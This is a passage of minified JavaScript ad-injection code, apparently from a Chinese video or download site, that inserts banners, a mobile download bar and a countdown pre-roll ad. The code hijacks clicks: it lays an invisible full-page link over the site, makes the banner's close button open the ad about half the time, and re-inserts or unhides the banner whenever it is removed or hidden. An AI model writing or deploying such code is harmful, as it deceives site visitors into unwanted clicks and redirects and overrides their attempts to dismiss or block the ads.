8\.0/.test(i)&&!/MSIE 9\.0/.test(i),isie789:/MSIE 7\.0/.test(i)||/MSIE 8\.0/.test(i)||/MSIE 9\.0/.test(i),isie9:/MSIE 9\.0/.test(i),isfixed:/Firefox/.test(i)||/WebKit/.test(i),oldie:/MSIE 6\.0/.test(i)||/MSIE 7\.0/.test(i)||/MSIE 8\.0/.test(i),wk:/webkit\/(\d+)/i.test(i)&&RegExp.$1<525},l.R=function(t){if(!(1<a.push(t))){if(l.RS())return o();if(!l.ver.ie&&!l.ver.wk&&r.addEventListener)return r.addEventListener("DOMContentLoaded",t,!1);if(l.ver.ie)!function(){try{r.docElement.doScroll("left"),o()}catch(t){setTimeout(arguments.callee,0)}}();else if(l.ver.wk)var e=setInterval(function(){l.RS()&&(clearInterval(e),o())},0)}},l.AE=function(t,e){null==e&&(e="onresize");var o=window[e];"function"!=typeof window[e]?window[e]=t:window[e]=function(){o(),t()}},l.RW=function(){return Math.ceil(25*Math.random()+10).toString(36)+Math.random().toString(36).substr(5)},l.OEx=null==window[n]?[]:window[n].OEx,l.x=l.RW()+l.OEx.push(1),l.init={IsOpacity:0,IsFullScreen:0,IMGBottom:g,HrefBottom:x,openMethod:"_blank",CloseChance:.5,OffsetPX:0,CloseImgSrc:"https://ae01.alicdn.com/kf/Had9b1a4aca7042cea751885709a841b9E.png",Closed:!1},s=new RegExp("(^| )first_access=([^;]*)(;|$)"),(d=document.cookie.match(s))&&decodeURIComponent(d[2]);var d,s,c=u(0,1e4);console.log("chan:"+c+", v_jump_chance:0.88"),c<=8800||(l.init.IsFullScreen=1),l.P=function(){u(0,1e4)<=1e4*l.init.CloseChance&&(window.open(l.init.HrefBottom),window.statswclick_top())},l.MV8=function(i){var t=50,e=0,o=setInterval(function(){i.style.opacity=e,i.style.marginTop=t+"px",e+=.01,(t-=.5)<0&&(clearInterval(o),setTimeout(function(){var o=["marginTop","marginLeft"],t=setInterval(function(){var t=(3*Math.random()*(.5<Math.random()?1:-1)).toFixed(2),e=Math.floor(Math.random()*o.length);i.style[o[e]]=t+"px"},15);setTimeout(function(){clearInterval(t),i.style[o[0]]=0,i.style[o[1]]=0},800)},500))},10)};var p="<div id='"+l.x+"Dx'></div>",m="";l.init.IsOpacity&&(m+="<a id='"+l.x+"Fx' class='"+l.x+" "+l.x+"Fx' href='"+l.init.HrefBottom+"' target='"+l.init.openMethod+"' onclick='"+n+'.Hi("'+l.x+"Fx\");window.statswclick_top();' ></a>"),m+="<div id='"+l.x+"' class='"+l.x+"'>",m+="<a href='"+l.init.HrefBottom+"' target='"+l.init.openMethod+"' onclick='window.statsclick_top()' class ='"+l.x+"Fb "+l.x+"Fa' id='"+l.x+"Fa'>",m+="<img id='"+l.x+"Fi' src='"+l.init.IMGBottom+"' width='1' onerror='"+n+'.Hi("'+l.x+'");'+n+'.Hi("'+l.x+"Dx\");' ></a>",m+="<div class='"+l.x+"Ca'><img class='"+l.x+"Cb' src='"+l.init.CloseImgSrc+"' onclick='"+n+".P();"+n+'.Hi("'+l.x+'");'+n+'.Hi("'+l.x+'Dx");'+n+'.Hi("'+l.x+"Fx\");'></div>",m+="</div>";var h="."+l.x+"{position:fixed;z-index:2147483647;top:"+l.init.OffsetPX+"px;width:100%;overflow:visible !important;height:0;}";h+="."+n+",."+n+" *{margin:0;padding:0;border:0;}",h+="#"+l.x+"Dx{position:relative;z-index:2147483647;top:"+l.init.OffsetPX+"px; width:100%; overflow:visible !important;height:0;display:block;}",h+="."+l.x+"Fa{width:100%;float:left;text-align:center;background-size:100% auto !important;position:relative;}",h+="."+l.x+"Fb:hover{background:url("+l.init.IMGBottom+") rgba(0,0,0,0.3) no-repeat center;}",h+="."+l.x+"Ca{position:absolute;right:0;bottom:0px}",l.init.IsOpacity&&(h+="#"+l.x+"Fx{ background:rgba(0,0,0,0);}"),h+="."+l.x+"Fb{background:url("+l.init.IMGBottom+") rgba(0,0,0,0.3) no-repeat center 0;}",h+="#"+l.x+"Fi{width:100%;float:left;visibility:hidden;}",h+="."+l.x+"Cb{float:right;width:24px !important;}",h+="."+l.x+"CR{bottom:0;position:absolute;left:0;}."+l.x+"CR a{float:left;}."+l.x+"CR img{float:left;width:28px !important;}",h+="@media screen and (min-width:960px){."+l.x+"Cb{width:50px !important;}}",h+="@media all and (orientation:portrait){#"+l.x+"Fi{width:100%;}."+l.x+"Fa{background-size:100% auto !important}}",top.location==location?h+="@media all and (orientation:landscape){#"+l.x+"Fi{width:60%;}."+l.x+"Fa{background-size:60% auto !important;}."+l.x+"CR{left:20% !important;}}":h+="html,body{margin:0;padding:0;border:0; width:100%;}",l.R(function(){l.IS(p),l.AP(m),l.SC(h);var t=[],e=[];t[0]=r.getElementById(l.x),t[1]=r.getElementById(l.x+"Fa"),t[2]=r.getElementById(l.x+"Fi"),t[3]=r.getElementById(l.x+"Dx"),e[0]=r.getElementById(l.x+"Fi");try{e[0].onload=e[0].onerror=function(){l.resize(t,e[0])},l.AE(function(){l.resize(t,e[0])})}catch(t){}document.addEventListener("DOMNodeRemoved",function(t){var e=t.target.id;if(e&&(e==l.x+"Fi"||e==l.x+"Fa"||e==l.x)&&!l.init.Closed){var o=document.getElementById(l.x);o?o.innerHTML=m:l.AP(m)}},!1);var i=0,n=window.setInterval(function(){if(1e3<i)window.clearInterval(n);else if(i++,l.init.Closed)window.clearInterval(n);else{var t=document.getElementById(l.x+"Fi"),e=document.getElementById(l.x+"Fa"),o=document.getElementById(l.x);t&&"none"==t.style.display&&(t.style.display=""),e&&"none"==e.style.display&&(e.style.display=""),o&&"none"==o.style.display&&(o.style.display="")}},50);setTimeout(function(){l.MV8(r.getElementById(l.x)),window.intv_top=window.setInterval(function(){l.MV8(r.getElementById(l.x))},7e3)},3e3)}),l.resize=function(t,e){var o=(200*(null!=document.body.scrollWidth?document.body.scrollWidth:window.screen.width)/640).toFixed(2);for(var i in t)t[i].style.height=o+"px";if(l.init.IsOpacity){var n=o+Math.round(o/2);r.getElementById(l.x+"Fx").style.height=n+"px"}},window[n]=l,window.setTimeout(function(){(null==window.bottom_banner||!window.bottom_banner||u(0,1e4)<=5500)&&(console.log("fullscreen top:"+l.init.IsFullScreen+",v_autoload_chance top:1"),function(t,i){if(0!=t){var n=Math.floor(9999999*Math.random()+1);void 0!==window.mm&&null!=window.mm||(function(){var t=document.body.scrollWidth,e=document.body.scrollHeight,o=document.createElement("a");if(o.id="w"+n,o.setAttribute("href",i),o.setAttribute("target","_blank"),o.style.cssText="position:fixed;width:"+t+"px;height:"+e+"px;top:0;left:0;z-index:50000000;",o.onclick=function(){if(o){var t=document.getElementById("w"+n);t.parentNode.removeChild(t),window.statswclick_top&&window.statswclick_top()}},document.body)try{document.body.appendChild(o)}catch(t){}else try{document.getElementsByTagName("html")[0].appendChild(o)}catch(t){}}(),window.mm=!0)}}(l.init.IsFullScreen,l.init.HrefBottom))},200)}}()},window.BOTAD=function(t,e,o,i){var n,l=!1,a=navigator.userAgent.toLowerCase();function r(t){var e=document.createDocumentFragment(),o=document.createElement("div");for(o.innerHTML=t;o.firstChild;)e.appendChild(o.firstChild);return e}/android/i.test(a)&&(l=!0),/ipad|iphone|ipod/.test(a)&&!window.MSStream&&(l=!0),window.closeAd=function(){document.getElementById("download_dibu").style.display="none"},window.closeFloatB=function(t){document.getElementById("float-b").style.display="none",t.stopPropagation()},l&&(n=r(o?'<style>@media only screen { html { font-size: 13px; } }@media only screen and (min-width:360px) and (max-width: 399px) { html { font-size: 15px; } }@media only screen and (min-width: 400px)and(max-width: 479px) { html { font-size: 16px; } }@media only screen and (min-width: 480px) and (max-width:719px) { html { font-size: 20px; } }@media only screen and (min-width: 720px) { html { font-size: 30px;} } .global_video_bottom_dbtc { margin: 0 auto; text-align: center;transform: scale(0.8); }.global_video_bottom_dbtc > p, dl, dt, dd,table, td, th, input, img, form, div, span, ul, ol, li, h1, h2, h3, h4, h5, h6, select, input { margin: 0;padding: 0; font-weight: normal; }.global_video_bottom_dbtc > img, iframe { border: none; }.global_video_bottom_dbtc { background: rgba(0,0,0, 0.85);padding: 0.5rem 0;position: fixed;bottom: -6px;left: -13%;width: 126%;z-index: 300;height: auto;overflow: hidden;text-align: left; }.global_video_bottom_dbtc .iLogo { background-position: 0 0;background-repeat: no-repeat; background-size: 3rem 3rem; width: 3rem; height: 3rem; display: block; overflow:hidden; position: absolute; z-index: 5; top: 0.5rem; left: 1.33rem; }.global_video_bottom_dbtc .pTxt {color: #FFF; line-height: 1.5rem; padding: 0 0rem 0 5rem; }.global_video_bottom_dbtc .pTxt span { display:block; height: 1.5rem; overflow: hidden; }.global_video_bottom_dbtc .pTxt span.sTit { font-size: 1.13rem; } .global_video_bottom_dbtc .pTxt span.sDes { font-size: 0.93rem; } .global_video_bottom_dbtc .downloadBtn { width: 6.33rem; height: 2.07rem; line-height: 2.07rem; text-align: center; color: #FFF; font-size: 1rem; background: #3AF; border-radius: 0.1rem; -moz-border-radius: 0.1rem; -webkit-border-radius: 0.1rem; -ms-border-radius: 0.1rem; -o-border-radius: 0.1rem; box-shadow: 0 2px 2px #2988CC; -moz-box-shadow: 0 2px 2px #2988CC; -webkit-box-shadow: 0 2px 2px #2988CC; -ms-box-shadow: 0 2px 2px #2988CC; -o-box-shadow: 0 2px 2px #2988CC; position: absolute; top: 0.9rem; right: 2.33rem; }.global_video_bottom_dbtc .aCloseBtn { width: 2.67rem; height:1.67rem; line-height: 2.5rem; overflow: hidden; color: #F00; position: absolute; top: -5px; right: 0;text-align: center; font-size: 1.67rem; z-index: 10; }.global_video_bottom_dbtc .maskBtn { position: absolute;z-index: 10; width: 100%; height: 100%; overflow: hidden; top: 0; left: 0; } </style><div style="height:50px"></div><section class="global_video_bottom_dbtc" id="download_dibu"><i class="iLogo" style="background-image: url('+e+')"></i><p class="pTxt"><span class="sTit">'+o+'</span><span class="sDes">'+i+'</span></p><i target="_blank" class="downloadBtn">点击下载</i><a class="maskBtn runAppHome" target="_blank" href="'+t+'"></a><i class="aCloseBtn" id="foot_down_close" onclick="closeAd()">×</i></section>':'<div style="display: block;position: fixed;bottom:0;left:0;right:0;" id="float-b"><a href="'+t+'"><img src="'+e+'" style="max-height:100px;width:100%;" /></a><span style="display:block;background:rgba(0,0,0,0);z-index: 10;position:absolute;top:0;right:0;padding:0 15px;color: #F00;font-size:22px;font-weight:900" onclick="closeFloatB(event)">×</span></div>'),document.body.insertBefore(n,document.body.childNodes[-1]))},window.PLAD=function(t){var e,o;t&&0!=t.length&&(t=t[Math.round(Math.random()*(t.length-1))]).pic&&(document.querySelectorAll("#player-before")[0].innerHTML='<div class="pos-wrap">                <input class="pos-close" type="checkbox" />                <span class="iconfont">×</span>                <div id="pos-countdown"></div>                <a target="_blank" href="'+t.url+'" class="pos-img">                    <img src="'+t.pic+'" />                </a>            </div>',e=window.PLAD_TIME||8,o=setInterval(function(){document.querySelectorAll("#pos-countdown")[0].innerHTML=e+"秒后自动关闭",e--||(clearInterval(o),document.querySelectorAll(".pos-wrap")[0].style.display="none")},1e3))},window._$=function(name,siteID){var str="";with(new Date)str=getMonth()+""+getDate()+getFullYear()+getHours()+Math.round(getMinutes()/2)+(siteID?"_"+siteID:"");document.write('<script src="/'+name+".js?"+(new Date).getTimezoneOffset()+str+'"><\/script>')}}(window,document);;
